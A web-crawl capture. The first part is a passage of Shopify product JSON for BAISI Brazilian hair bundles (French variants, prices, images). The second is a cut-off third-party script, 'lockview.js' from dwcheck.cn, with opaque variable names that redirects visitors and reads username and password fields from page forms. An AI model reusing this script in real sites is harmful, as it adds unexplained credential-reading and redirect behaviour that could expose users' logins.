28 28 28","option1":"Offre de 3 lots","option2":"28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 28 28 28","public_title":"Offre de 3 lots \/ 28 28 28","options":["Offre de 3 lots","28 28 28"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823251,"title":"Offre de 3 lots \/ 30 30 30","option1":"Offre de 3 lots","option2":"30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 30 30 30","public_title":"Offre de 3 lots \/ 30 30 30","options":["Offre de 3 lots","30 30 30"],"price":47936,"weight":500,"compare_at_price":68480,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823379,"title":"Offre de 3 lots \/ 8 10 12","option1":"Offre de 3 lots","option2":"8 10 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 8 10 12","public_title":"Offre de 3 lots \/ 8 10 12","options":["Offre de 3 lots","8 10 12"],"price":14378,"weight":500,"compare_at_price":20540,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823507,"title":"Offre de 3 lots \/ 10 12 14","option1":"Offre de 3 lots","option2":"10 12 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 10 12 14","public_title":"Offre de 3 lots \/ 10 12 14","options":["Offre de 3 lots","10 12 14"],"price":18186,"weight":500,"compare_at_price":25980,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823635,"title":"Offre de 3 lots \/ 12 14 16","option1":"Offre de 3 lots","option2":"12 14 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 12 14 16","public_title":"Offre de 3 lots \/ 12 14 16","options":["Offre de 3 lots","12 14 16"],"price":21994,"weight":500,"compare_at_price":31420,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823763,"title":"Offre de 3 lots \/ 14 16 18","option1":"Offre de 3 lots","option2":"14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 14 16 18","public_title":"Offre de 3 lots \/ 14 16 18","options":["Offre de 3 lots","14 16 18"],"price":25802,"weight":500,"compare_at_price":36860,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326823891,"title":"Offre de 3 lots \/ 16 18 20","option1":"Offre de 3 lots","option2":"16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 16 18 20","public_title":"Offre de 3 lots \/ 16 18 20","options":["Offre de 3 lots","16 18 20"],"price":29372,"weight":500,"compare_at_price":41960,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824019,"title":"Offre de 3 lots \/ 18 20 22","option1":"Offre de 3 lots","option2":"18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 18 20 22","public_title":"Offre de 3 lots \/ 18 20 22","options":["Offre de 3 lots","18 20 22"],"price":32228,"weight":500,"compare_at_price":46040,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824147,"title":"Offre de 3 lots \/ 20 22 24","option1":"Offre de 3 lots","option2":"20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 20 22 24","public_title":"Offre de 3 lots \/ 20 22 24","options":["Offre de 3 lots","20 22 24"],"price":35560,"weight":500,"compare_at_price":50800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824275,"title":"Offre de 3 lots \/ 22 24 26","option1":"Offre de 3 lots","option2":"22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 22 24 26","public_title":"Offre de 3 lots \/ 22 24 26","options":["Offre de 3 lots","22 24 26"],"price":38892,"weight":500,"compare_at_price":55560,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824403,"title":"Offre de 3 lots \/ 24 26 28","option1":"Offre de 3 lots","option2":"24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 24 26 28","public_title":"Offre de 3 lots \/ 24 26 28","options":["Offre de 3 lots","24 26 28"],"price":42462,"weight":500,"compare_at_price":60660,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824467,"title":"Offre de 3 lots \/ 26 28 30","option1":"Offre de 3 lots","option2":"26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 3 lots \/ 26 28 30","public_title":"Offre de 3 lots \/ 26 28 30","options":["Offre de 3 lots","26 28 30"],"price":45080,"weight":500,"compare_at_price":64400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824723,"title":"Offre de 4 lots \/ 10 10 10 10","option1":"Offre de 4 lots","option2":"10 10 10 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 10 10","public_title":"Offre de 4 lots \/ 10 10 10 10","options":["Offre de 4 lots","10 10 10 10"],"price":17948,"weight":500,"compare_at_price":25640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824851,"title":"Offre de 4 lots \/ 12 12 12 12","option1":"Offre de 4 lots","option2":"12 12 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 12 12","public_title":"Offre de 4 lots \/ 12 12 12 12","options":["Offre de 4 lots","12 12 12 12"],"price":23492,"weight":500,"compare_at_price":33560,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326824979,"title":"Offre de 4 lots \/ 14 14 14 14","option1":"Offre de 4 lots","option2":"14 14 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 14 14","public_title":"Offre de 4 lots \/ 14 14 14 14","options":["Offre de 4 lots","14 14 14 14"],"price":27188,"weight":500,"compare_at_price":38840,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825107,"title":"Offre de 4 lots \/ 16 16 16 16","option1":"Offre de 4 lots","option2":"16 16 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 16 16","public_title":"Offre de 4 lots \/ 16 16 16 16","options":["Offre de 4 lots","16 16 16 16"],"price":32732,"weight":500,"compare_at_price":46760,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825235,"title":"Offre de 4 lots \/ 18 18 18 18","option1":"Offre de 4 lots","option2":"18 18 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 18 18","public_title":"Offre de 4 lots \/ 18 18 18 18","options":["Offre de 4 lots","18 18 18 18"],"price":38276,"weight":500,"compare_at_price":54680,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825363,"title":"Offre de 4 lots \/ 20 20 20 20","option1":"Offre de 4 lots","option2":"20 20 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 20 20","public_title":"Offre de 4 lots \/ 20 20 20 20","options":["Offre de 4 lots","20 20 20 20"],"price":41048,"weight":500,"compare_at_price":58640,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825491,"title":"Offre de 4 lots \/ 22 22 22 22","option1":"Offre de 4 lots","option2":"22 22 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 22 22","public_title":"Offre de 4 lots \/ 22 22 22 22","options":["Offre de 4 lots","22 22 22 22"],"price":43820,"weight":500,"compare_at_price":62600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49327800595,"title":"Offre de 4 lots \/ 24 24 24 24","option1":"Offre de 4 lots","option2":"24 24 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 24 24","public_title":"Offre de 4 lots \/ 24 24 24 24","options":["Offre de 4 lots","24 24 24 24"],"price":51212,"weight":500,"compare_at_price":73160,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825619,"title":"Offre de 4 lots \/ 26 26 26 26","option1":"Offre de 4 lots","option2":"26 26 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 26 26","public_title":"Offre de 4 lots \/ 26 26 26 26","options":["Offre de 4 lots","26 26 26 26"],"price":53984,"weight":500,"compare_at_price":77120,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825683,"title":"Offre de 4 lots \/ 28 28 28 28","option1":"Offre de 4 lots","option2":"28 28 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 28 28","public_title":"Offre de 4 lots \/ 28 28 28 28","options":["Offre de 4 lots","28 28 28 28"],"price":57680,"weight":500,"compare_at_price":82400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326825811,"title":"Offre de 4 lots \/ 30 30 30 30","option1":"Offre de 4 lots","option2":"30 30 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 30 30 30 30","public_title":"Offre de 4 lots \/ 30 30 30 30","options":["Offre de 4 lots","30 30 30 30"],"price":61376,"weight":500,"compare_at_price":87680,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826067,"title":"Offre de 4 lots \/ 10 10 12 12","option1":"Offre de 4 lots","option2":"10 10 12 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 10 10 12 12","public_title":"Offre de 4 lots \/ 10 10 12 12","options":["Offre de 4 lots","10 10 12 12"],"price":20720,"weight":500,"compare_at_price":29600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826195,"title":"Offre de 4 lots \/ 12 12 14 14","option1":"Offre de 4 lots","option2":"12 12 14 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 12 14 14","public_title":"Offre de 4 lots \/ 12 12 14 14","options":["Offre de 4 lots","12 12 14 14"],"price":25340,"weight":500,"compare_at_price":36200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826323,"title":"Offre de 4 lots \/ 14 14 16 16","option1":"Offre de 4 lots","option2":"14 14 16 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 14 16 16","public_title":"Offre de 4 lots \/ 14 14 16 16","options":["Offre de 4 lots","14 14 16 16"],"price":29960,"weight":500,"compare_at_price":42800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49331116179,"title":"Offre de 4 lots \/ 16 16 18 18","option1":"Offre de 4 lots","option2":"16 16 18 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 16 18 18","public_title":"Offre de 4 lots \/ 16 16 18 18","options":["Offre de 4 lots","16 16 18 18"],"price":35504,"weight":500,"compare_at_price":50720,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826451,"title":"Offre de 4 lots \/ 18 18 20 20","option1":"Offre de 4 lots","option2":"18 18 20 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 18 20 20","public_title":"Offre de 4 lots \/ 18 18 20 20","options":["Offre de 4 lots","18 18 20 20"],"price":39662,"weight":500,"compare_at_price":56660,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826579,"title":"Offre de 4 lots \/ 20 20 22 22","option1":"Offre de 4 lots","option2":"20 20 22 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 20 22 22","public_title":"Offre de 4 lots \/ 20 20 22 22","options":["Offre de 4 lots","20 20 22 22"],"price":42434,"weight":500,"compare_at_price":60620,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826707,"title":"Offre de 4 lots \/ 22 22 24 24","option1":"Offre de 4 lots","option2":"22 22 24 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 22 24 24","public_title":"Offre de 4 lots \/ 22 22 24 24","options":["Offre de 4 lots","22 22 24 24"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826835,"title":"Offre de 4 lots \/ 24 24 26 26","option1":"Offre de 4 lots","option2":"24 24 26 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 24 26 26","public_title":"Offre de 4 lots \/ 24 24 26 26","options":["Offre de 4 lots","24 24 26 26"],"price":52598,"weight":500,"compare_at_price":75140,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326826963,"title":"Offre de 4 lots \/ 26 26 28 28","option1":"Offre de 4 lots","option2":"26 26 28 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 26 26 28 28","public_title":"Offre de 4 lots \/ 26 26 28 28","options":["Offre de 4 lots","26 26 28 28"],"price":55832,"weight":500,"compare_at_price":79760,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827091,"title":"Offre de 4 lots \/ 28 28 30 30","option1":"Offre de 4 lots","option2":"28 28 30 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 28 28 30 30","public_title":"Offre de 4 lots \/ 28 28 30 30","options":["Offre de 4 lots","28 28 30 30"],"price":59528,"weight":500,"compare_at_price":85040,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827219,"title":"Offre de 4 lots \/ 12 14 16 18","option1":"Offre de 4 lots","option2":"12 14 16 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 12 14 16 18","public_title":"Offre de 4 lots \/ 12 14 16 18","options":["Offre de 4 lots","12 14 16 18"],"price":30422,"weight":500,"compare_at_price":43460,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827347,"title":"Offre de 4 lots \/ 14 16 18 20","option1":"Offre de 4 lots","option2":"14 16 18 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 14 16 18 20","public_title":"Offre de 4 lots \/ 14 16 18 20","options":["Offre de 4 lots","14 16 18 20"],"price":34811,"weight":500,"compare_at_price":49730,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827475,"title":"Offre de 4 lots \/ 16 18 20 22","option1":"Offre de 4 lots","option2":"16 18 20 22","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 16 18 20 22","public_title":"Offre de 4 lots \/ 16 18 20 22","options":["Offre de 4 lots","16 18 20 22"],"price":38969,"weight":500,"compare_at_price":55670,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827603,"title":"Offre de 4 lots \/ 18 20 22 24","option1":"Offre de 4 lots","option2":"18 20 22 24","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 18 20 22 24","public_title":"Offre de 4 lots \/ 18 20 22 24","options":["Offre de 4 lots","18 20 22 24"],"price":43589,"weight":500,"compare_at_price":62270,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827731,"title":"Offre de 4 lots \/ 20 22 24 26","option1":"Offre de 4 lots","option2":"20 22 24 26","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 20 22 24 26","public_title":"Offre de 4 lots \/ 20 22 24 26","options":["Offre de 4 lots","20 22 24 26"],"price":47516,"weight":500,"compare_at_price":67880,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827859,"title":"Offre de 4 lots \/ 22 24 26 28","option1":"Offre de 4 lots","option2":"22 24 26 28","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 22 24 26 28","public_title":"Offre de 4 lots \/ 22 24 26 28","options":["Offre de 4 lots","22 24 26 28"],"price":51674,"weight":500,"compare_at_price":73820,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49326827987,"title":"Offre de 4 lots \/ 24 26 28 30","option1":"Offre de 4 lots","option2":"24 26 28 30","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 12A armure de cheveux crus vague de corps de cheveux vierges brésiliens  - Offre de 4 lots \/ 24 26 28 30","public_title":"Offre de 4 lots \/ 24 26 28 30","options":["Offre de 4 lots","24 26 28 30"],"price":56063,"weight":500,"compare_at_price":80090,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","options":[{"name":"PAQUET","position":1,"values":["1 offre groupée","Offre de 2 lots","Offre de 3 lots","Offre de 4 lots"]},{"name":"LONGUEUR","position":2,"values":["10","12","14","16","18","20","22","24","26","28","30","10 10","12 12","14 14","16 16","18 18","20 20","22 22","24 24","26 26","28 28","30 30","10 12","12 14","14 16","16 18","18 20","20 22","22 24","24 26","26 28","28 30","10 10 10","12 12 12","14 14 14","16 16 16","18 18 18","20 20 20","22 22 22","24 24 24","26 26 26","28 28 28","30 30 30","8 10 12","10 12 14","12 14 16","14 16 18","16 18 20","18 20 22","20 22 24","22 24 26","24 26 28","26 28 30","10 10 10 10","12 12 12 12","14 14 14 14","16 16 16 16","18 18 18 18","20 20 20 20","22 22 22 22","24 24 24 24","26 26 26 26","28 28 28 28","30 30 30 30","10 10 12 12","12 12 14 14","14 14 16 16","16 16 18 18","18 18 20 20","20 20 22 22","22 22 24 24","24 24 26 26","26 26 28 28","28 28 30 30","12 14 16 18","14 16 18 20","16 18 20 22","18 20 22 24","20 22 24 26","22 24 26 28","24 26 28 30"]}],"url":"\/fr\/products\/brazilian-virgin-human-hair-body","media":[{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612185808979,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887247955.jpg?v=1649318743","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612205895763,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887379027.jpg?v=1649318921","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204716115,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887411795.jpg?v=1649318908","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612204945491,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887477331.jpg?v=1649318911","width":960},{"alt":"BAISI 10A Hair Weave Brazilian Virgin Hair Body Wave - BAISI HAIR","id":22612206288979,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/baisi-hair-10a-brazilian-virgin-hair-baisi-12a-raw-hair-weave-brazilian-virgin-hair-body-wave-28446887542867.jpg?v=1649318924","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: application/javascript
request_url: https://us03.dwcheck.cn/Js/lockview.js?uid=LK5362913
body_size: 13468
content:
var lkvw_sys;var lkvw_type;var lkvw_GUID;var lkvw_01;var lkvw_02;var lkvw_03;var lkvw_04;var lkvw_05;var lkvw_06;var lkvw_07;var lkvw_09;var lkvw_11;var lkvw_14;var lkvw_16;var lkvw_18;var lkvw_19;var lkvw_22;var lkvw_24;var lkvw_53;var lkvw_40=document.getElementsByTagName('script');for(var _2=0;_2<lkvw_40.length;_2++){if(lkvw_40[_2].src==undefined||lkvw_40[_2].src=="")continue;else{if(lkvw_40[_2].src.toLowerCase().replace('dwcheck','lockview').indexOf(".lockview.cn/js/lockview.js?")==-1)continue;else{lkvw_53=lkvw_40[_2].src;break;}}}var _2_3="http://";if(window.location.protocol=="https:"){_2_3="https://";}if(lkvw_53==undefined){window.location.href="http://www.lockview.cn/Stop/?RestrictByLockview";}try{lkvw_type=lkvw_53.split('=')[1].replace('&uid','');}catch(e){lkvw_type='nothing';}var _2_3_4='LK000';if(_2_3_4.indexOf(lkvw_type)!=-1){}else{if(lkvw_type!='login'){if(lkvw_23('lkvw_02')!='v5'){lkvw_11=lkvw_21();lkvw_05=lkvw_33();lkvw_09=lkvw_type;lkvw_14=document.referrer;if(lkvw_14!=undefined)lkvw_14=lkvw_14.toLowerCase();if(lkvw_14.replace('dwcheck','lockview').indexOf('.lockview.cn/lockview/restrict')!=-1){if(lkvw_09!=undefined)lkvw_09=lkvw_09.toLowerCase();if(lkvw_14.indexOf('uid='+lkvw_09)!=-1){lkvw_08();if(lkvw_23('lkvw_20')!=null)window.location.href=_2_3+lkvw_23('lkvw_20');}}else lkvw_06();}}else{lkvw_11=document.location.hostname;lkvw_05=lkvw_53.substr(0,lkvw_53.indexOf('/Js'));if(lkvw_09==undefined||lkvw_09==''){lkvw_09=lkvw_53.split('=')[2];if(lkvw_09==undefined)lkvw_09='';else{lkvw_26();}}}}function lockview_login(){lkvw_type='login';this.lkvw_25();}function lkvw_25(){lkvw_22=document.forms[0].elements['Username'].value.replace(/^\s+|\s+$/g,"");lkvw_24=document.forms[0].elements['Password'].value.replace(/^\s+|\s+$/g,"");var 